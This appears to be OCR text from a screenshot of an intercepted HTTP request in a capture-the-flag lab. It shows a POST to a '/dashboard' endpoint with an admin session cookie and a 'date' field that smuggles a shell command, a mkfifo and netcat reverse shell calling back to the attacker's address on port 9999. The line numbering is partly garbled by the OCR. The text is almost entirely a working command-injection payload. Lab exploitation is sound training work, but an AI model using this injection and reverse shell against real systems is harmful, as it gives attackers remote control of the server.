 1 POST /dashboard HTTP/1.1
2 Host: 10.129.10.79:5000
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.10.79:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.129.10.79:5000/dashboard
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Connection: close
5
6 date=;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.32
9999 >/tmp/f;#
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71